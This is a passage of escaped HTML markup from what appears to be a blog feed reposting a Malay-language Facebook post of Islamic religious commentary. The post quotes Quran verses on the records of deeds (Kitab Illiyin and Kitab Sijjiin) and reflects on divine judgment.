0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EAl-Balad:19 - Dan (sebaliknya) orang-orang yang kufur ingkar akan ayat-ayat keterangan Kami (Al Quran) merekalah golongan pihak kiri.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EDAN ORG YG DIPIHAK KANAN AKAN DIBERIKAN \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=KITAB+ILLIYIN+meaning\u0026amp;bbid=7711540683116137210\u0026amp;bpid=7158900983311843443\" target=\"_blank\"\u003EKITAB ILLIYIN\u003C\/a\u003E, YAKNI BERMAKSUD TEMPAT TERTINGGI, DARJAT TERMULIA DAN TERAGUNG KAN BAGI ORANG YG BERIMAN DAN BERAMAL SOLEH.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EDAN ORG YG ADA DIPIHAK KIRI AKAN DIBERIKAN \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=KITAB+SIJJIIN+meaning\u0026amp;bbid=7711540683116137210\u0026amp;bpid=7158900983311843443\" target=\"_blank\"\u003EKITAB SIJJIIN\u003C\/a\u003E YAKNI BERMAKSUD TEMPAT YG PALING RENDAH,DIHINA DIAZAB DIATAS KEINGKARAN DIRI MEREKA PADA PERINTAH ALLAH DAN RASUL .\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EIN SHA ALLAH,JIKA SAAT ITU TIBA PADA DIRIMU,AKU BERSUMPAH DIATAS NAMA RASUL KU,PASTI KAMU AKAN MENGINGATI APA YG AKU KATAKAN HARI INI SEBAGAI BUKTI DARI PERINGATAN TUHANKU .\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EKENAPA MEREKA SUKA JIKA KITAB MEREKA YG TAK BERHURUF DAN TAK DITULIS ITU SEBAGAI KITAB DIRI??KERNA MEREKA TAKUT JIKA KITAB DIRI MEREKA DITULIS KERNA HANYA MEREKA SENDIRI YG MENGETAHUI PERBUATAN YG MEREKA LAKUKAN,SEHINGGA MEREKA TIDAK MENYANGKA BAHWA SEGALA AMALAN DAN IKTIKAD DIDALAM HATI MEREKA ALLAH TULISKN SEMUANYA TANPA ADA YG LUPUT DR PENGETAHUAN ALLAH TERHADAP PERBUATAN MEREKA DISETIAP LEMBARAN TERBUKA.. JADI HANYA MEREKA SENDIRI YG TAHU APA YG MEREKA TAKUTKAN ITU\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\"Dan diletakkanlah Kitab (catatan amal), lalu engkau akan melihat orang yang berdosa merasa ketakutan terhadap apa yang (tertulis) di dalamnya, dan mereka berkata, \"Betapa celaka kami, Kitab apakah ini, tidak ada yang tertinggal, yang kecil dan yang besar melainkan tercatat semuanya,\" dan mereka dapati (semua) apa yang telah mereka kerjakan (tertulis). Dan Tuhanmu tidak menzalimi seorang jua pun.\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E(QS. Al-Kahf 18: Ayat 49)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003ESOALAN KU,JIKA KAMU BENAR² DIBIMBING OLEH ALLAH LALU MENGAPA KAMU LEBIH MENYERU KU UTK MENYAKINI KITAB DIRIMU SEDANGKAN KITAB TUHANKU KAMU LEMPARKAN DIBELAKANG PUNGGUNG MU...\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003ESumber dari FB\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003EPUNCAK MA'RIFAT\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"color: #1c1e21; font-size: 12px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak x18d9i69 x1cy8zhl x78zum5 x1q0g3np xod5an3 xz9dl7a x1g0dm76 xpdmqnj\" style=\"align-items: flex-start; display: flex; flex-direction: row; font-family: inherit; margin-bottom: 12px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 12px; padding-top: 12px;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1iyjqo2 xeuugli\" style=\"flex-grow: 1; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; min-width: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xi81zsa x1yc453h\" dir=\"ltr\" style=\"--stylex-logical-end: right; --stylex-logical-start: left; color: #65686c; display: block; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" data-ad-rendering-role=\"profile_name\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Ch4 class=\"html-h4 x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1vvkbs x1heor9g x1qlqyl8 x1pd3egz x1a2a7pz x1gslohp x1yc453h\" style=\"color: inherit; font-family: inherit; font-size: inherit; font-weight: inherit; margin: 4px 0px 0px; outline: none; overflow-wrap: break-word; padding-inline: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"x6prxxf xk50ysn xvq8zen\" dir=\"ltr\" style=\"--stylex-logical-end: right; --stylex-logical-start: left; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333;\"\u003E\u003Cspan dir=\"ltr\" style=\"--stylex-logical-end: right; --stylex-logical-start: left; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"xzpqnlu xjm9jq1 x6ikm8r x10wlt62 x10l6tqk x1i1rx1s\" style=\"clip: rect(0px, 0px, 0px, 0px); font-family: inherit; height: 1px; overflow: hidden; position: absolute; width: 1px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan aria-hidden=\"true\" style=\"font-family: inherit;\"\u003E\u0026nbsp;·\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"x3nfvp2\" style=\"display: inline-flex; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x4zkp8e x676frb x1nxh6w3 x1sibtaa xo1l8bm xi81zsa x1yc453h\" dir=\"ltr\" style=\"--stylex-logical-end: right; --stylex-logical-start: left; color: #65686c; display: block; font-family: inherit; font-size: 0.8125rem; line-height: 1.2308; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x6s0dn4 x17zd0t2 x78zum5 x1q0g3np x1a02dak\" style=\"align-items: center; column-gap: 4px; display: flex; flex-flow: wrap; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"xuxw1ft\" style=\"font-family: inherit; text-wrap-mode: nowrap;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x4k7w5x x1h91t0o x1h9r5lt x1jfb8zj xv2umb2 x1beo9mf xaigb6o x12ejxvf x3igimt xarpa2k xedcshv x1lytzrv x1t2pt76 x7ja8zs x1qrby5j\" style=\"align-items: inherit; align-self: inherit; display: inherit; flex-direction: inherit; flex: inherit; font-family: inherit; height: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; max-height: inherit; max-width: inherit; min-height: inherit; min-width: inherit; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; place-content: inherit; text-align: inherit; width: inherit;\"\u003E\u003Cspan class=\"x1rg5ohu x1n2onr6 xs7f9wi\" style=\"display: inline-block; font-family: inherit; position: relative; top: 2px;\"\u003E\u003Csvg class=\"x14rh7hd x1lliihq x1tzjh5l x1k90msu x2h7rmj x1qfuztq\" fill=\"currentColor\" height=\"12\" style=\"--x-color: var(--secondary-icon);\" title=\"Dikongsi dengan Kumpulan awam\" viewbox=\"0 0 16 16\" width=\"12\"\u003E\u003Cg fill-rule=\"evenodd\" transform=\"translate(-448 -544)\"\u003E\u003Cg\u003E\u003Cpath d=\"M109.5 408.5c0 3.23-2.04 5.983-4.903 7.036l.07-.036c1.167-1 1.814-2.967 2-3.834.214-1 .303-1.3-.5-1.96-.31-.253-.677-.196-1.04-.476-.246-.19-.356-.59-.606-.73-.594-.337-1.107.11-1.954.223a2.666 2.666 0 0 1-1.15-.123c-.007 0-.007 0-.013-.004l-.083-.03c-.164-.082-.077-.206.006-.36h-.006c.086-.17.086-.376-.05-.529-.19-.214-.54-.214-.804-.224-.106-.003-.21 0-.313.004l-.003-.004c-.04 0-.084.004-.124.004h-.037c-.323.007-.666-.034-.893-.314-.263-.353-.29-.733.097-1.09.28-.26.863-.8 1.807-.22.603.37 1.166.667 1.666.5.33-.11.48-.303.094-.87a1.128 1.128 0 0 1-.214-.73c.067-.776.687-.84 1.164-1.2.466-.356.68-.943.546-1.457-.106-.413-.51-.873-1.28-1.01a7.49 7.49 0 0 1 6.524 7.434\" transform=\"translate(354 143.5)\"\u003E\u003C\/path\u003E\u003Cpath d=\"M104.107 415.696A7.498 7.498 0 0 1 94.5 408.5a7.48 7.48 0 0 1 3.407-6.283 5.474 5.474 0 0 0-1.653 2.334c-.753 2.217-.217 4.075 2.29 4.075.833 0 1.4.561 1.333 2.375-.013.403.52 1.78 2.45 1.89.7.04 1.184 1.053 1.33 1.74.06.29.127.65.257.97a.174.174 0 0 0 .193.096\" transform=\"translate(354 143.5)\"\u003E\u003C\/path\u003E\u003Cpath d=\"M110 408.5a8 8 0 1 1-16 0 8 8 0 0 1 16 0zm-1 0a7 7 0 1 0-14 0 7 7 0 0 0 14 0z\" fill-rule=\"nonzero\" transform=\"translate(354 143.5)\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"xqcrz7y x78zum5 x1qx5ct2 x1y1aw1k xf159sx xwib8y2 xmzvs34 xw4jnvo\" style=\"align-self: flex-start; display: flex; font-family: inherit; height: 20px; padding-bottom: 8px; padding-inline: 8px; padding-top: 8px; width: 20px;\"\u003E\u003Cdiv style=\"font-family: inherit;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: inherit;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"color: #1c1e21; font-size: 12px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" dir=\"auto\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" data-ad-rendering-role=\"story_message\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak x1l90r2v xpdmqnj x1g0dm76 x1iorvi4\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 16px; padding-inline: 12px; padding-top: 4px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xzsf02u\" dir=\"auto\" style=\"color: #080809; display: block; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/7158900983311843443\/comments\/default","title":"Catat 